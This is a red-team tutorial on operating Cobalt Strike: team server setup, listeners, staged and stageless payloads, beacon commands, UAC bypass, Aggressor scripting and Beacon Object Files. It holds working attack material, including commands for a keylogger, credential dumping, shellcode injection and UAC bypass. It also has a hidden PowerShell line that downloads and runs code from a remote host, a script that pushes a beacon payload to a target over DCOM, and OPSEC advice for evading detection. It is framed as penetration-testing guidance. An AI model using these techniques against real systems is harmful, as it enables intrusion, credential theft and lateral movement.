Cobalt Strike was one of the first public red team command and control frameworks.
Red Teamers and penetration testers use Cobalt Strike to demonstrate the risk of a breach and evaluate mature security programs.
Cobalt Strike is split into client and a server components.
Check more info in the official documentation.
Installation
sudo apt-add-repository 'deb http://security.debian.org/debian-security stretch/updates main'
sudo apt-get update
sudo apt-get install openjdk-11-jdk
sudo apt install proxychains socat
sudo update-alternatives --config java #Select openjdk-11
Starting the Team Server
The server, referred to as the team server, is the controller for the Beacon payload and the host for Cobalt Strike’s social engineering features. The team server also stores data collected by Cobalt Strike and it manages logging.
The server run on a supported Linux systems. To start the team server, execute the following command:
./teamserver <IP> <Password> <Malleable C2 Profile>

[*] Generating X509 certificate and keystore (for SSL)
[+] Team server is up on 0.0.0.0:50050
[*] SHA256 hash of SSL cert is: eadd46ff4f74d582290ce1755513ddfc0ffd736f90bed5d8d662ee113faccb43
Once started we can launch the client and connect with the password used.

Verify the server’s fingerprint before connecting.
OPSEC Note: The team server allows multiple clients to connect at the same time. If remote team members needs to connect, you shouldn’t expose port 50050 directly to internet. Use a secure remote access solution such as SSH or VPN.
Running as a Service
Running the team server as a service allows us to start it automatically when the server starts up.
First we need to create the following file /etc/systemd/system/teamserver.service:
[Unit]
Description=Cobalt Strike Team Server
After=network.target
StartLimitIntervalSec=0

[Service]
Type=simple
Restart=always
RestartSec=1
User=root
WorkingDirectory=/home/user/cobaltstrike
ExecStart=/home/user/cobaltstrike/teamserver 10.10.10.10 password c2-profiles/normal/webbug.profile

[Install]
WantedBy=multi-user.target
Next, reload the systemd manager and check run teh service.
sudo systemctl daemon-reload
sudo systemctl start teamserver.service
Finally, the server should start on boot.
sudo systemctl enable teamserver.service
Listeners
A listener is a host/port/protocol combination that listens for inconming communication from a beacon.
There are two types:
-
Egress: Allow beacons to communicate outside of the target network to our team server. The default egreess listener types are HTTP/S and DNS. These communications can be personalized such as bodies, headers, cookies, etc with the Malleable C2 Profile.
-
Peer-to-peer: Allow beacons to chain their communications together over TCP or SMB. These are particularly useful in cases where a machine that you compromise can not reach the team server directly.
In order to create a listener go to Cobalt Strike -> Listeners and click the button Add.

Egress Listeners
HTTP/S
The HTTP listener allows beacon to send and receive C2 messages over HTTP GET and POST requests.
DNS
The DNS listener allows Beacon to send and receive C2 messages over several Lookup/Response types including A,AAAA and TXT.
TXT are used by default because they can hold the most amount of data. This requires to create one ore more DNS records for adomain that the team server will be authorative for.
Above an example:
| Name | Type | Data |
|---|---|---|
| @ | A | 10.10.10.10 |
| ns1 | A | 10.10.10.10 |
| pics | NS | ns1.example.com |
The DNS Beacon can then preform lookup requests, such as <c2data>.pics.example.com, which will be routed over the internet’s DNS infrastructure.
After adding the beacon with the DNS Resolver pics.example.com we can check it:
$ dig @ns1.example.com test.pics.example.com +short
0.0.0.0
OPSEC Alert:
0.0.0.0is the default response, it can be changed in the Malleable C2 Profile.
Peer-to-Peer (P2P) listeners

Peer-to-Peer (P2P) listeners allow Beacons to link their communications together to form a chain. The P2P types in Cobalt Strike are TCP and SMB.
Link beacon is specially useful when it comes to pivoting, and other situation where you need to spawn an additional beacon payload.
Note: Help to keep the number of direct outbound connections.

We can create a P2P listener by selecting Beacon SMB or Beacon TCP payload.
If executing a P2P payload on a target manually, it won’t appear in the UI until the link (for SMB Beacons) or connect (for TCP Beacons) command is used. You can also unlink P2P Beacons and then use link again from another Beacon to reorganise the chain.
Commands such as spawn, spanwas, inject and jump can be use with these payloads.
There are no limit of chain connections but if any of the middle beacons gets disconnected, all the child beacons would be disconnected, but we can link or connect another time.
Beacon TCP
While creating the beacon we need to select the port where the target machine will listen and if we want that the target bind to localhost or in all interfaces.
Once executed the payload for a Beacon TCP a listener will be launched waiting to a connection. In order to spawn the beacon we need to connect to it with the command connect.
Usage of command connect:
beacon> help connect
Use: connect [target]
     connect [target] [port]

Connect to a TCP Beacon and re-establish control of it. All requests for
connected Beacon will go through this Beacon.

Use 'unlink' to disconnect from a TCP Beacon.
So we just need to select the host and the port.
beacon> connect 10.10.10.10 4444
After that a chain on beacons will be created.
Note:
Beacon TCPbinding in localhost are recommended to privilege escalations.
It may become necessary to open ports on the Windows Firewall to facilitate lateral movement.
- Add rule:
netsh advfirewall firewall add rule name="Allow 4444" dir=in action=allow protocol=TCP localport=4444
- Delete rule:
netsh advfirewall firewall delete rule name="Allow 4444" protocol=TCP localport=4444
Beacon SMB
While creating the beacon we only need to select the pipename that will be used.
Same as TCP the beacon will listen to a connection. In that case we need to link pipenames with link command.
We can list them with:
ls \\.\pipe\
Usage of link command:
beacon> help link
Use: link [target] [pipe]
     link [target]

Connect to an SMB Beacon and re-establish control of it. All requests for
connected Beacon will go through this Beacon. Specify an explicit [pipe]
to link to that pipename. The default pipe from the current profile is
used otherwise.
So we just have to select the target and the chosen pipename in the listener creation.
beacon> link 10.10.10.10 \\10.10.10.10\pipe\interprocess_28
We can also use link command again to reorganize the chain after getting disconnected.
Notes: When moving laterally between targets, the SMB protocol is used extensively in a Windows environment, so this traffic blends in very well.
Pivot Listeners
Pivot Listeners are another type of P2P listener that currently only uses TCP. It works in the opposite direction to the regular TCP listener.
When a beacon is spawned a Beacon payload that uses the TCP listener, that beacon acts as a TCP server and waits for an incoming connection from an existing beacon. Pivot Listeners are not created via the Listeners menu, but are bound to individual beacons.
This existing beacon will bind a port and listen for incoming connections acting as a TCP Server, and a Beacon payload that uses the pivot listener will act as the TCP client.
It is very usefull in scenarios where you don’t know when the target will actually execute the payload and therefore when you need issue the connect command.
To start a Pivot Listener right-click on an existing Beacon and select Pivoting->Listener.
Once started, your selected port will be bound on that machine.
Payloads
There are two types of payloads:
-
Staged: Staged payloads are tiny, when executed the real shellcode is transfered and execute.
-
Stageless: It contains the whole shellcole which means is bigger than staged payloads.
OPSEC Note: Staged payloads are useful when the delivery method is limited to an amount of data that we can send. However, they tend to have more indicators and is more detectable than stageless payloads.
Cobalt Strike can generate both staged and stageless payloads. On GUI if we see a (S) means that is stageless.
Staged Payloads
Go to Attacks -> Packages -> Windows Executable:

Stageless Payloads
Go to Attacks -> Packages -> Windows Executable (S):

OPSEC Note: The use of 64-bit payloads on 64-bit Operating Systems is preferable to using 32-bit payloads on 64-bit Operating Systems.

Beacon Interaction
To interact click on Interact with rigth-click:
To get a list of available commands type help.
beacon> help

Beacon Commands
===============

    Command                   Description
    -------                   -----------
    argue                     Spoof arguments for matching processes
    blockdlls                 Block non-Microsoft DLLs in child processes
    browserpivot              Setup a browser pivot session
    cancel                    Cancel a download that's in-progress
    cd                        Change directory
    checkin                   Call home and post data
    chromedump                Recover credentials from Google Chrome
    clear                     Clear beacon queue
    connect                   Connect to a Beacon peer over TCP
    covertvpn                 Deploy Covert VPN client
    cp                        Copy a file
    dcsync                    Extract a password hash from a DC
    desktop                   View and interact with target's desktop
    dllinject                 Inject a Reflective DLL into a process
    dllload                   Load DLL into a process with LoadLibrary()
    download                  Download a file
    downloads                 Lists file downloads in progress
    drives                    List drives on target
    elevate                   Spawn a session in an elevated context
    execute                   Execute a program on target (no output)
    execute-assembly          Execute a local .NET program in-memory on target
    exit                      Terminate the beacon session
    getprivs                  Enable system privileges on current token
    getsystem                 Attempt to get SYSTEM
    getuid                    Get User ID
    hashdump                  Dump password hashes
    help                      Help menu
    inject                    Spawn a session in a specific process
    inline-execute            Run a Beacon Object File in this session
    jobkill                   Kill a long-running post-exploitation task
    jobs                      List long-running post-exploitation tasks
    jump                      Spawn a session on a remote host
    kerberos_ccache_use       Apply kerberos ticket from cache to this session
    kerberos_ticket_purge     Purge kerberos tickets from this session
    kerberos_ticket_use       Apply kerberos ticket to this session
    keylogger                 Start a keystroke logger
    kill                      Kill a process
    link                      Connect to a Beacon peer over a named pipe
    logonpasswords            Dump credentials and hashes with mimikatz
    ls                        List files
    make_token                Create a token to pass credentials
    mimikatz                  Runs a mimikatz command
    mkdir                     Make a directory
    mode dns                  Use DNS A as data channel (DNS beacon only)
    mode dns-txt              Use DNS TXT as data channel (DNS beacon only)
    mode dns6                 Use DNS AAAA as data channel (DNS beacon only)
    mv                        Move a file
    net                       Network and host enumeration tool
    note                      Assign a note to this Beacon
    portscan                  Scan a network for open services
    powerpick                 Execute a command via Unmanaged PowerShell
    powershell                Execute a command via powershell.exe
    powershell-import         Import a powershell script
    ppid                      Set parent PID for spawned post-ex jobs
    printscreen               Take a single screenshot via PrintScr method
    ps                        Show process list
    psinject                  Execute PowerShell command in specific process
    pth                       Pass-the-hash using Mimikatz
    pwd                       Print current directory
    reg                       Query the registry
    remote-exec               Run a command on a remote host
    rev2self                  Revert to original token
    rm                        Remove a file or folder
    rportfwd                  Setup a reverse port forward
    rportfwd_local            Setup a reverse port forward via Cobalt Strike client
    run                       Execute a program on target (returns output)
    runas                     Execute a program as another user
    runasadmin                Execute a program in an elevated context
    runu                      Execute a program under another PID
    screenshot                Take a single screenshot
    screenwatch               Take periodic screenshots of desktop
    setenv                    Set an environment variable
    shell                     Execute a command via cmd.exe
    shinject                  Inject shellcode into a process
    shspawn                   Spawn process and inject shellcode into it
    sleep                     Set beacon sleep time
    socks                     Start SOCKS4a server to relay traffic
    socks stop                Stop SOCKS4a server
    spawn                     Spawn a session
    spawnas                   Spawn a session as another user
    spawnto                   Set executable to spawn processes into
    spawnu                    Spawn a session under another process
    spunnel                   Spawn and tunnel an agent via rportfwd
    spunnel_local             Spawn and tunnel an agent via Cobalt Strike client rportfwd
    ssh                       Use SSH to spawn an SSH session on a host
    ssh-key                   Use SSH to spawn an SSH session on a host
    steal_token               Steal access token from a process
    timestomp                 Apply timestamps from one file to another
    unlink                    Disconnect from parent Beacon
    upload                    Upload a file
Help
We can also get help of a command with help <command>:
beacon> help sleep
Use: sleep [time in seconds] <jitter>

Change how often the beacon calls home. Use sleep 0 to force Beacon to call
home many times each second.

Specify a jitter value (0-99) to force Beacon to randomly modify its sleep time.
Note: Parameters wrapped in
[ ]are mandatory, whilst those in< >are optional although the default value maybe in not the best option.
Sleep
With sleep command we can modify the time when the beacon checks into the team server, by default is setted to 60 seconds.
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
OPSEC Note: Set a fast check-in can increase the chance of detection, it is also recommended to use a jitter which randomize the check-in time by a given percentage.
File Management
There are some commands to interact with files.
# List the file on the specified directory
beacon > ls <C:\Path>

# Change into the specified working directory
beacon > cd [directory]

# Delete a file\folder
beacon > rm [file\folder]

# File copy
beacon > cp [src] [dest]

# Download a file from the path on the Beacon host
beacon > download [C:\filePath]

# Lists downloads in progress
beacon > downloads

# Cancel a download currently in progress
beacon > cancel [*file*]

# Upload a file from the attacker to the current Beacon host
beacon > upload [/path/to/file]
Execute Assembly
The execute-assembly command allows the beacon to run .NET executables directly from memory.
beacon> execute-assembly [/path/script.exe] [arguments]
PowerShell Commands
There are different ways to execute powershell commands on the beacon.
# Import a Powershell .ps1 script from the control server and save it in memory in Beacon
beacon > powershell-import [/path/to/script.ps1]

# Setup a local TCP server bound to localhost and download the script imported from above using powershell.exe. Then the specified function and any arguments are executed and output is returned.
beacon > powershell [commandlet][arguments]

# Launch the given function using Unmanaged Powershell, which does not start powershell.exe. The program used is set by spawnto
beacon > powerpick [commandlet] [argument]

# Inject Unmanaged Powershell into a specific process and execute the specified command. This is useful for long-running Powershell jobs
beacon > psinject [pid][arch] [commandlet] [arguments]
Shellcode Injection
It is possible to inject shellcode directly on a existent process. Its very useful when we need to spawn a listener of a different C2 or a meterpreter.
beacon> execute C:\Windows\System32\notepad.exe
beacon> ps

 PID   PPID  Name                         Arch  Session     User
 ---   ----  ----                         ----  -------     -----
 1492  4268  notepad.exe                  x64   1           CORP\user

beacon> shinject 1492 x64 C:\Payloads\msf.bin

Hosting Files
Cobalt Strike allows us to host files in his web server. Go to Attacks -> Web Drive-by -> Host File.
Screenshots
We can retrieve important information doing screenshots of the user’s desktop. We can retrieve shortcuts they have, what documents they’re looking and so on.
Screenshots are stored in View -> Screenshots.
Beacon has multiple commands to take screenshots.
- printscreen: Take a single screenshot via PrintScr method.
beacon> printscreen - screenhost: Take a single screenshot.
beacon> screenhost - screenwatch: Take periodic screenshots.
beacon> screenwatch
Keylogger
A keylogger can capture the keystrokes of a user, which is specially useful for capturing usernames, passwords and other sensitive data.
We can see the output of the keylogger in View -> Keystrokes.
beacon> keylogger
The keylogger runs as a job that can be stopped with the jobkill command.
beacon> jobs
[*] Jobs

 JID  PID   Description
 ---  ---   -----------
 1    0     keystroke logger

beacon> jobkill 1
User Sessions
We can check which users are currently logged on the compromised machine.
beacon> net logons
Bypass UAC
In cobalt strike there are two automatic ways to bypass UAC, with elevate and runasadmin.
Elevate Command
elevate command has two exploits, using Service Control Manager or via token duplication.
beacon> elevate

Beacon Local Exploits
=====================

    Exploit                         Description
    -------                         -----------
    cve-2020-0796                   SMBv3 Compression Buffer Overflow (SMBGhost) (CVE 2020-0796)
    ms14-058                        TrackPopupMenu Win32k NULL Pointer Dereference (CVE-2014-4113)
    ms15-051                        Windows ClientCopyImage Win32k Exploit (CVE 2015-1701)
    ms16-016                        mrxdav.sys WebDav Local Privilege Escalation (CVE 2016-0051)
    svc-exe                         Get SYSTEM via an executable run as a service
    uac-schtasks                    Bypass UAC with schtasks.exe (via SilentCleanup)
    uac-token-duplication           Bypass UAC with Token Duplication
Not all UAC bypasses are created equal, and does not have same TokenPrivileges.
svc-exe
beacon> elevate svc-exe tcp-4444
Started service 96d2381 on .
[+] established link to child beacon: 10.10.10.10
Note: The beacon obtained with
svc-exebypass will have the necessary token privileges to run post-ex commands such aslogonpasswords.
uac-schtasks
Similar to svc-exe.
beacon> elevate uac-schtasks tcp-4444
[*] Tasked Beacon to run windows/beacon_bind_tcp (127.0.0.1:4444) in a high integrity context
[+] established link to child beacon: 10.10.10.10
uac-token-duplication
beacon> elevate uac-token-duplication tcp-4444
Started service 96d2381 on .
[+] established link to child beacon: 10.10.10.10
Note: The beacon obtained with
uac-token-duplicatiobypass is limited and some post-ex command such aslogonpasswordswill fail due to the lack of some TokenPrivileges.
Runasadmin Command
With runasadmin command we can execute a high privilege command. Like elevate has some exploits.
beacon> runasadmin

Beacon Command Elevators
========================

    Exploit                         Description
    -------                         -----------
    uac-cmstplua                    Bypass UAC with CMSTPLUA COM interface
    uac-token-duplication           Bypass UAC with Token Duplication
Example:
beacon> runasadmin uac-cmstplua powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.10.10/b'))"
Headless Colbalt Strike
When the team server starts the listeners we had running are started, but any hosted files we had, this could be a problem during persistence mechanisms.
We can use a headless Cobalt strike client via the agscript utility, to execute an agressor script on start up.
agscript [host] [port] [user] [password]
Create a host_payloads.cna with the follwoing content:
# Connected and ready
on ready {

    # Generate payload
    $payload = artifact_payload("http", "powershell", "x64");

    # Host payload
    site_host("10.10.10.10", 80, "/a", $payload, "text/plain", "Auto Web Delivery (PowerShell)", false);

}
You can test the script with:
agscript 127.0.0.1 50050 headless password host_payloads.cna
Finally add this to our existing startup service.
ExecStartPost=/bin/sh -c '/usr/bin/sleep 30; /home/user/cobaltstrike/agscript 127.0.0.1 50050 headless password host_payloads.cna &'
Aggressor Scripts
The .cna files that we load into the Cobalt Strike Script Manager are called Aggressor Scripts. These can override default behaviours in Cobalt Strike to customise the UI (add new menus, commands, etc), extended the data models, extended existing commands like jump, and add brand new, custom commands. Aggressor Scripts are programmed with Sleep language.
- Documentation: https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/agressor_script.htm
- Sleep: http://sleep.dashnine.org/manual/index.html
Adding INVOKE_DCOM to JUMP and REMOTE-EXEC commands
Aggressor can be used to register new techniques under jump and remote-exec using https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics_aggressor-scripts/as-resources_functions.htm#beacon_remote_exploit_register and https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics_aggressor-scripts/as-resources_functions.htm#beacon_remote_exec_method_register respectively.
We are going to integrate Invoke-DCOM.ps1 into jump command. First we need to create a dcom.cna template file.
sub invoke_dcom
{

}

beacon_remote_exploit_register("dcom", "x64", "Use DCOM to run a Beacon payload", &invoke_dcom);
This will register dcom as a new option inside the jump command and specifies invoke_dcom as the associated callback function. We also need to declare local variables
sub invoke_dcom
{
    local('$handle $script $oneliner $payload');
}

beacon_remote_exploit_register("dcom", "x64", "Use DCOM to run a Beacon payload", &invoke_dcom);
local defines variables that are local to the current function, so they will disappear once executeed.
Note: Sleep language have
global,closure-specificandlocalscopes for variable declaration.
The next step is to acknowledge receipt of the task using btask. This takes the ID of the Beacon, the text to post and an ATT&CK tactic ID. This will print a message to the Beacon console and add it to the data model used in the activity and session reports that you can generate from Cobalt Strike.
sub invoke_dcom
{
    local('$handle $script $oneliner $payload');

    # acknowledge this command
    btask($1, "Tasked Beacon to run " . listener_describe($3) . " on $2 via DCOM", "T1021");
}
In that case:
$1is the Beacon ID.$2is the target to jump.$3is the selected listener.
Next we want to read in the Invoke-DCOM.ps1 script from our machine. This can be done with openf, getFileProper and script_resource.
# read the script
$handle = openf(getFileProper("C:\\Tools", "Invoke-DCOM.ps1"));
$script = readb($handle, -1);
closef($handle);
At this moment $script has the content of Invoke-DCOM.ps1. We can use https://download.cobaltstrike.com/aggressor-script/functions.html#beacon_host_script, this will host the script inside Beacon and returns a short snippet for running it.
# host the script in Beacon
$oneliner = beacon_host_script($1, $script);
Note: We can use
println($oneliner)to see the content of variables. We can check in the Script ConsoleCobalt Strike -> Script Console.
Next step is to generate and upload a paylaod to the target using https://download.cobaltstrike.com/aggressor-script/functions.html#artifact_payload and https://download.cobaltstrike.com/aggressor-script/functions.html#bupload_raw. These functions will generate an EXE payload and will upload it to the target directory.
# generate stageless payload
$payload = artifact_payload($3, "exe", "x64");

# upload to the target
bupload_raw($1, "\\\\ $+ $2 $+ \\C$\\Windows\\Temp\\beacon.exe", $payload);
Note:
$+is used for concat strings (Blank spaces are needed).
Finally https://download.cobaltstrike.com/aggressor-script/functions.html#bpowerpick can execute the Invoke-DCOM oneliner. We need to pass it the target computer name and the path to the uploaded payload. Also beacuse, this could be a P2P payload and we want to automatically try and link to it, which can be done with https://download.cobaltstrike.com/aggressor-script/functions.html#beacon_link.
# run via powerpick
bpowerpick!($1, "Invoke-DCOM -ComputerName $+ $2 $+ -Method MMC20.Application -Command C:\\Windows\\Temp\\beacon.exe", $oneliner);

# link if p2p beacon
beacon_link($1, $2, $3);
The complete script:
sub invoke_dcom
{
    local('$handle $script $oneliner $payload');

    # acknowledge this command1
    btask($1, "Tasked Beacon to run " . listener_describe($3) . " on $2 via DCOM", "T1021");

    # read in the script
    $handle = openf(getFileProper("C:\\Tools", "Invoke-DCOM.ps1"));
    $script = readb($handle, -1);
    closef($handle);

    # host the script in Beacon
    $oneliner = beacon_host_script($1, $script);

    # generate stageless payload
    $payload = artifact_payload($3, "exe", "x64");

    # upload to the target
    bupload_raw($1, "\\\\ $+ $2 $+ \\C$\\Windows\\Temp\\beacon.exe", $payload);

    # run via powerpick
    bpowerpick!($1, "Invoke-DCOM -ComputerName  $+  $2  $+  -Method MMC20.Application -Command C:\\Windows\\Temp\\beacon.exe", $oneliner);

    # link if p2p beacon
    beacon_link($1, $2, $3);
}

beacon_remote_exploit_register("dcom", "x64", "Use DCOM to run a Beacon payload", &invoke_dcom);
Beacon Object Files
Beacon Object Files (BOFs) are a post-ex capability that allows for code execution inside the Beacon host process. The main advantage is to avoid the fork & run pattern that commands such as powershell, powerpick and execute-assembly rely on. Since these spawn a sacrificial process and use process injection to run the post-ex action, they are heavily scrutinised by AV and EDR products.
BOFs are COFF objects writtent in C or C++ on which beacons acts as a linker and loader. Beacon does not link BOFs to a standard C library, so many common functions are not available. However, beacon does expose several internal APIs that can be used to simplify some actions such as argument parsing and hangling output.
We can download the beacon.h library on the follwing link.
Example on inline-execute
An example of a basic BOF which sends Hello World!! :) as output is:
#include <windows.h>
#include "beacon.h"

void go(char * args, int len)
{
    BeaconPrintf(CALLBACK_OUTPUT, "Hello World!! :)");
}
We need to compile it in windows or linux:
- Windows:
cl.exe /c /GS- hello-world.c /hello-world.o
- Linux:
x86_64-w64-mingw32-gcc -c hello-world.c -o hello-world.o
Finally we can execute it with the command inline-execute.
beacon> inline-execute C:\Windows\Temp\hello-world.o
Note: The built-in
inline-executecommands expects that the entry point of the BOF is calledgo.
Handling Arguments
Sometimes we need to pass arguments to a BOF. A typicall console application may looks like main(int argc, char *argv[]) but BOF uses go(char * args, int len).
These arguments are packed into a special binary format using the bof_pack aggressor function and can be unpacked using Beacons APIs exported via beacon.h.
First we need to call BeaconDataParse to nitialise the parser and then BeaconDataExtract to extract the argument.
void go(char * args, int len)
{
    datap parser;
    BeaconDataParse(&parser, args, len);

    char * var1;
    username = BeaconDataExtract(&parser, NULL);

    BeaconPrintf(CALLBACK_OUTPUT, "The VARIABLE 1 is: %s", var1);
}
If we need to pass more than one argument, we need to unpack them in the same order they were packed.
char * var1;
char * var2;

var1 = BeaconDataExtract(&parser, NULL);
var2 = BeaconDataExtract(&parser, NULL);
We may also want to extract integers, we can do it with BeaconDataInt.
int number;
number = BeaconDataInt(&parser);
Calling Win32 APIs
APIs such as LoadLibrary and GetProcAddress are available from a BOF, which can be used to resolve and call other APIs at runtime.
BOFs provice a convention called Dynamic Function Resolution (DFR) which allows beacons to perform the necessary resolution for you.
Example of definition of a DFR (MessageBoxW):
DECLSPEC_IMPORT INT WINAPI USER32$MessageBoxW(HWND, LPCWSTR, LPCWSTR, UINT);
We can find the information on the documentation:
#include <windows.h>
#include "beacon.h"

void go(char * args, int len)
{
    DECLSPEC_IMPORT INT WINAPI USER32$MessageBoxW(HWND, LPCWSTR, LPCWSTR, UINT);

    datap parser;
    BeaconDataParse(&parser, args, len);

    wchar_t * message;
    message = (wchar_t *)BeaconDataExtract(&parser, NULL);

    USER32$MessageBoxW(NULL, message, L"Message Box", 0);
}
Implementation with Aggressor
We can implement our BOF with Aggressor by registering custom aliases and commands.
alias hello-world {
    local('$handle $bof $args');

    # read the bof file (assuming x64 only)
    $handle = openf(script_resource("hello-world.o"));
    $bof = readb($handle, -1);
    closef($handle);

    # print task to console
    btask($1, "Running Hello World BOF");

    # execute bof
    beacon_inline_execute($1, $bof, "go");
}

# register a custom command
beacon_command_register("hello-world", "Execute Hello World BOF", "Loads hello-world.o and calls the \"go\" entry point.");
Arguments passed on the CS GUI command line are separated by whitespace. The first argument will be $1 is always the current beacon, then $2, $3… are our input. We can pack the arguments we want to send in our agressor script.
These arguments are packed into a special binary format using the bof_pack aggressor function and can be unpacked using Beacons APIs exported via beacon.h.
$args = bof_pack($1, "z", $2);
"z" tells Cobalt Strike what format of data this is, where z represents a zero-terminated and encoded string.
Cobalt Strike Data formats:
| Format | Description | Unpack Function |
|---|---|---|
| b | Binary Data | BeaconDataExtract |
| i | 4-byte integer (int) | BeaconDataInt |
| s | 2-byte integer (short) | BeaconDataShort |
| z | zero-terminated + encoded string | BeaconDataExtract |
| Z | zero-terminated wide string | (wchar_t*)BeaconDataExtract |
Multiple arguments should be packed at the same time.
// pack 2 strings
$args = bof_pack($1, "zz", "str1", "str2");

// pack a string and an int
$args = bof_pack($1, "zi", "str1", 123);